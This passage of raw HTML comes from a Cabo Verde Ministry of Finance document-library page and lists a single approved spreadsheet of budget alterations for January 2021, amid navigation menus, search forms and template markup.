ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1618651&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1618651&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1618651&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=1618651&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="1618651"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="1618651"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Janeiro</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > 2021 </a> </li> <li class="active" aria-current="page"> Janeiro </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769672697300"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618651?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1618628"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações_Orçamentais_janeiro_2021.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1618721" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 4 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1618721?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618651%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%253D1618628" >
		Alterações_Orçamentais_janeiro_2021.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=uoyN2lSQ" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=uoyN2lSQ" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=uoyN2lSQ" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div 